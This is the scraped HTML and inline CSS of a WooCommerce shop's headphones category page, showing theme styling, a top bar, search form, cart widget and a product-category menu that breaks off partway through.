.wcmenucart-count,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i{background-color:#333333}.current-shop-items-dropdown{border-top-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#333333}.wcmenucart-details.count:before{border-color:#333333}.woocommerce ul.products li.product .button:hover{border-color:#333333}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#333333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#333333}.woocommerce .woovina-grid-list a.active{border-color:#333333}.woocommerce .woovina-grid-list a:hover{border-color:#333333}.woocommerce .woovina-off-canvas-filter:hover{border-color:#333333}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#333333}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#333333}.woocommerce .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{border-color:#333333}.widget_product_categories li a:hover ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a ~ .count{border-color:#333333}.woocommerce .widget_product_categories li.current-cat a:before{border-color:#333333}.widget_layered_nav li a:hover ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#333333}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#333333;border-bottom-color:#333333}#wvn-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#333333;border-right-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#333333}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#333333}.widget-title{border-color:#333333}blockquote{border-color:#333333}#searchform-dropdown{border-color:#333333}.dropdown-menu .sub-menu{border-color:#333333}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#333333}.woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.social-widget li.woovina-email a:hover{border-color:#333333}#respond #cancel-comment-reply-link:hover{border-color:#333333}body .contact-info-widget.big-icons li:hover i{border-color:#333333}#footer-widgets .woovina-newsletter-form-wrap input[type="email"]:focus{border-color:#333333}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover{background-color:#ff4747}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#f5f5f5}a:hover{color:#ff4747}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:78%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:22%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:10px 0 10px 0}#scroll-top{border-radius:3px}#scroll-top{background-color:#ff4747}#scroll-top:hover{background-color:rgba(255,71,71,0.9)}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ff4747}.theme-button,input[type="submit"],button[type="submit"],button{padding:15px 20px 15px 20px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button{background-color:#ff4747}body .theme-button:hover,body input[type="submit"]:hover,body button:hover,body .button:hover{background-color:#ff4747}/* Top Bar CSS */#top-bar{padding:0}#top-bar-wrap,.woovina-top-bar-sticky{background-color:#fafafa}#top-bar-wrap{border-color:#f2f2f2}#top-bar-wrap,#top-bar-content strong{color:#333333}#top-bar-content a,#top-bar-social-alt a{color:#333333}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#ff4747}#top-bar-social li a{padding:0 10px 0 10px}#top-bar-social li a{color:#999999}#top-bar-social li a:hover{color:#ff4747!important}/* Header CSS */#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,.after-header-content-inner >a{line-height:80px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:219px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:286px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#e9ac4c}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#e9ac4c}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #e9ac4c,-10px 0 #e9ac4c}#site-navigation-wrap .dropdown-menu >li >a{padding:0 27px}#site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a,#searchform-header-replace-close{color:#000000}#site-navigation-wrap .dropdown-menu >li:hover >a,.woovina-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ff4747}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ff4747}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffffff}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:rgba(241,241,241,0)}.dropdown-menu ul li a.menu-link:hover{color:#666666}.dropdown-menu ul li a.menu-link:hover{background-color:#f2f2f2}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}@media (max-width:1024px){#top-bar-nav,#site-navigation-wrap,.woovina-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.woovina-mobile-menu-icon,#woovina-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.woovina-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .woovina-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.wvn-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#666666}a.sidr-class-toggle-sidr-close{background-color:rgba(255,255,255,0.7)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .woovina-social-menu.simple-social ul li a,#mobile-fullscreen a.close{color:#666666}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .woovina-social-menu.simple-social ul li a:hover,#mobile-fullscreen a.close:hover{color:#000000}/* Sidebar CSS */.widget-area{padding:0}.widget-area .sidebar-box{padding:16px 24px 16px 24px}.widget-title{margin-bottom:10px}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.woovina-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#999999}#footer-widgets .footer-box a,#footer-widgets a{color:#444444}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#444444}/* Footer Bottom CSS */#footer-bottom{padding:10px 0 10px 0}#footer-bottom{background-color:#333333}#footer-bottom,#footer-bottom p{color:rgba(255,255,255,0.6)}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:rgba(255,255,255,0.8)}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* WooCommerce CSS */.wcmenucart i{font-size:18px}.wcmenucart-cart-icon .wcmenucart-count{border-color:#666666}.wcmenucart-cart-icon .wcmenucart-count:after{border-color:#666666}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count{background-color:#ff4747;border-color:#ff4747}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after,.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#ff4747}.wcmenucart-cart-icon .wcmenucart-count,.woo-menu-icon .wcmenucart-total span{color:#666666}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a:hover{color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid a.remove:hover{color:#ff4747;border-color:#ff4747}.widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid .amount{color:#ff4747}.widget_shopping_cart .total .amount{color:#ff4747}.widget_shopping_cart_content .buttons .button:first-child{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child:hover{background-color:#f9f9f9}.widget_shopping_cart_content .buttons .button:first-child{color:#666666}.widget_shopping_cart_content .buttons .button:first-child:hover{color:#333333}.widget_shopping_cart_content .buttons .button:first-child{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#e8e8e8}.widget_shopping_cart_content .buttons .checkout{background-color:#ff4747}.widget_shopping_cart_content .buttons .checkout:hover{background-color:rgba(255,71,71,0.9)}.widget_shopping_cart_content .buttons .checkout{color:#ffffff}.widget_shopping_cart_content .buttons .checkout:hover{color:#ffffff}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:45%}#wvn-checkout-timeline .timeline-step{color:#cccccc}#wvn-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4747}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:rgba(0,0,0,0.4)}.woocommerce .star-rating span{color:#f68e13}.woocommerce .woovina-toolbar{border-color:#ebebeb}.woocommerce .woovina-off-canvas-filter{color:#ffffff}.woocommerce .woovina-off-canvas-filter{border-color:rgba(234,234,234,0)}.woocommerce .woovina-off-canvas-filter:hover{color:#ffffff}.woocommerce .woovina-off-canvas-filter:hover{border-color:rgba(255,255,255,0)}.woocommerce .woovina-grid-list a:hover{color:#ff4747;border-color:#ff4747}.woocommerce .woovina-grid-list a.active{color:#ff4747;border-color:#ff4747}.woocommerce .products .product-inner{padding:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce .products .product-inner{border-radius:8px}.woocommerce .products .product-inner{background-color:#ffffff}.woocommerce ul.products li.product .category a:hover{color:#ff4747}.woocommerce ul.products li.product li.title a:hover{color:#ff4747}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#000000}.woocommerce ul.products li.product .price del .amount{color:#999999}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#ffffff}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-color:#f68e13}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce div.product .product_title{color:#222222}.price,.amount{color:#ff4747}.price del,del .amount{color:#999999}.woocommerce div.product div[itemprop="description"]{color:#666666}.product_meta .posted_in,.product_meta .tagged_as{color:#4a4453}.product_meta .posted_in a,.product_meta .tagged_as a{color:#4a4453}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#ff4747}.wvn-product-nav li a.wvn-nav-link{-webkit-border-radius:23px;-moz-border-radius:23px;-ms-border-radius:23px;border-radius:23px}.wvn-product-nav li a.wvn-nav-link:hover{background-color:#ff4747}.wvn-product-nav li a.wvn-nav-link:hover{border-color:#ff4747}.woocommerce div.product .woocommerce-tabs ul.tabs{border-color:rgba(255,255,255,0)}.woocommerce-MyAccount-navigation ul li a:before{color:#ff4747}.woocommerce-MyAccount-navigation ul li a:hover{color:#ff4747}.woocommerce-checkout .woocommerce-info a{color:#ff4747}/* Typography CSS */body{font-family:Open Sans;font-size:13px;color:#666666;line-height:1.6}#site-logo a.site-logo-text{font-size:13px;line-height:1.3}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.3}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.woovina-mobile-menu-icon a{font-size:14px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.3}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-weight:600;font-size:20px}.page-header .page-subheading{font-weight:300;font-size:18px;line-height:2.2}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{text-transform:uppercase}.sidebar-box .widget-title{font-weight:700;font-size:13px;line-height:1.8;text-transform:uppercase}#footer-bottom #copyright{line-height:1.4}.woocommerce div.product .product_title{font-weight:600;font-size:22px}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-weight:400;font-size:14px;line-height:1;text-transform:uppercase}
</style></head>

<body class="archive tax-product_cat term-headphones-headsets term-83 wp-custom-logo wp-embed-responsive wp-theme-woovina theme-woovina woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woovina wvs-show-label wvs-tooltip woovina-theme sidebar-mobile has-sidebar content-left-sidebar has-topbar no-header-border has-breadcrumbs has-blog-grid pagination-center has-grid-list woo-dropdown-cat elementor-default elementor-kit-2653">
	
		
	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

						
				

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-right">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-4017" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4017"><a href="#" class="menu-link">Buyer Protection</a></li><li id="menu-item-4018" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4018"><a href="#" class="menu-link">Help <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="#" class="menu-link">Custom Service</a></li>	<li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"><a href="#" class="menu-link">Disputes &#038; Reports</a></li></ul>
</li><li id="menu-item-4022" class="hide menu-item menu-item-type-custom menu-item-object-custom menu-item-4022"><a href="#" class="menu-link"><img width="50" height="50" src="https://hamzaexpress.com/wp-content/uploads/2019/11/phone.png" class="icon before _image" alt="" aria-hidden="true" decoding="async" /><span class="menu-text">Save big on our app!</span></a></li><li id="menu-item-4023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4023"><a href="#" class="menu-link">Currency <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a href="#" class="menu-link"><i class="icon before fa fa-dollar" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">PKR</span></a></li>	<li id="menu-item-4029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029"><a href="#" class="menu-link"><i class="icon before fa fa-euro" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">USD</span></a></li>	<li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030"><a href="#" class="menu-link"><i class="icon before fa fa-gbp" aria-hidden="true" style="font-size:1em;"></i><span class="menu-text">INR</span></a></li></ul>
</li><li id="menu-item-4024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4024"><a href="#" class="menu-link">Language <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025"><a href="#" class="menu-link"><img src="https://hamzaexpress.com/wp-content/uploads/2019/11/001-united-kingdom.svg" class="icon before svg" aria-hidden="true" style="width:1.2em;" /><span class="menu-text">English</span></a></li></ul>
</li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr">

		<li class="woovina-twitter"><a href="#" title="Twitter" target="_self"><span class="fa fa-twitter"></span></a></li><li class="woovina-facebook"><a href="#" title="Facebook" target="_self"><span class="fa fa-facebook"></span></a></li><li class="woovina-googleplus"><a href="#" title="Google Plus" target="_self"><span class="fa fa-google-plus"></span></a></li><li class="woovina-instagram"><a href="#" title="Instagram" target="_self"><span class="fa fa-instagram"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				
<header id="site-header" class="custom-header clr" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	

<div id="site-header-inner" class="clr">

    		<div data-elementor-type="wp-post" data-elementor-id="152" class="elementor elementor-152">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-826acae elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826acae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2e73e1" data-id="d2e73e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4e67d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4e67d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ddd2d99" data-id="ddd2d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f593543 elementor-widget elementor-widget-wew-logo" data-id="f593543" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-bd3e196 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="bd3e196" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping!</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a2dea95" data-id="a2dea95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb63419 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="fb63419" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-20cf64d elementor-icon-list--layout-inline elementor-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20cf64d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">men shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">wallets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">handbags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">athletic shoes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">clutchs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">shoulder bags</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c733efa" data-id="c733efa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2128af8 elementor-widget__width-initial toggle-icon--cart-medium woovina-menucart--items-indicator-bubble woovina-menucart--show-divider-yes woovina-menucart--show-remove-button-yes woovina-menucart--buttons-inline elementor-widget elementor-widget-wew-woo-menucart" data-id="2128af8" data-element_type="widget" data-widget_type="wew-woo-menucart.default">
				<div class="elementor-widget-container">
							<div class="woovina-menucart__wrapper">
						<div class="woovina-menucart__container elementor-lightbox">
				<form class="woovina-menucart__main woocommerce-cart-form" action="https://hamzaexpress.com/cart/" method="post">
					<h3 class="woovina-menucart-title">
						My Cart						<span class="woovina-menucart__close-button"></span>
					</h3>
							<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
						</form>
			</div>
			
			<div class="woovina-menucart__toggle elementor-button-wrapper">
				<a href="#" class="elementor-button elementor-size-sm">
					<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
					<span class="elementor-button-icon" data-counter="0">
						<i class="eicon" aria-hidden="true"></i>
						<span class="elementor-screen-only">Cart</span>
					</span>
				</a>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f00cf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f00cf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d54774e" data-id="d54774e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7c31f5 woovina-nav-menu--indicator-plus categories-has-title woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="b7c31f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
				<i class="eicon" aria-hidden="true"></i>				Featured Categories							</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-b7c31f5" class="woovina-nav-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/" class="elementor-item">Electronic Devices</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/" class="elementor-sub-item">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/" class="elementor-sub-item">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/" class="elementor-sub-item">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/" class="elementor-sub-item">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/" class="elementor-sub-item">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/" class="elementor-sub-item">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/" class="elementor-sub-item">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/" class="elementor-sub-item">Digital Cameras</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/" class="elementor-sub-item">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/" class="elementor-sub-item">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/" class="elementor-item">Electronic Accessories</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/" class="elementor-sub-item">Mobile Accessories</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/" class="elementor-sub-item">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/" class="elementor-sub-item">Power banks</a></li>
